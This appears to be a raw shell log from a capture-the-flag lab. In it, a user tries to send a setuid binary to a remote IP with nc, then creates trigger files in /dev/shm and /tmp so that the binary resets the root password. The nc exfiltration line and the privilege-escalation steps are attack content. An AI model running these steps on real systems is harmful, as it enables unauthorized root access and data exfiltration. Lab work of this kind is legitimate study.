 nc 192.168.20.38 5201 < /usr/bin/reset_root
Ncat: No route to host.
bash-5.1$ touch /dev/shm/kHgTFI5G
touch /dev/shm/kHgTFI5G
bash-5.1$ touch /dev/shm/Zw7bV9U5
touch /dev/shm/Zw7bV9U5
bash-5.1$ touch /tmp/kcM0Wewe
touch /tmp/kcM0Wewe
bash-5.1$ reset_root
reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
bash-5.1$